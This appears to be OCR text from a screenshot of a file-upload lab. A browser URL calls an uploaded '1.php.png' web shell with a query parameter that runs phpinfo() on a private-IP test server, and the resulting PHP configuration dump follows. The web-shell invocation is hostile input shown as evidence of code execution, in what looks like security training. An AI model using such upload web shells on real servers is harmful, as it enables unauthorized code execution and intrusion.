 不安全 192.168.80.141/uploadfiles/1.php.png?6868=phpinfo();
PHP Version 8.2.10
php
System Linux 8e4d54b5ffdf 6.1.0-kali9-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.27-1kali1 (2023-05-12)
x86_64
Build Date Sep 2 2023 06:41:11
Build System Linux ef1fb2d4b3fe 5.10.0-13-cloud-amd64 #1 SMP Debian 5.10.106-1 (2022-03-17) x86_64 GNU/Linux
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-
zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20220829
PHP Extension 20220829
Zend Extension 420220829
Zend Extension Build API420220829,NTS
PHP Extension Build API20220829,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
Zend Max Execution Timers disabled
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, convert.*, consumed, dechunk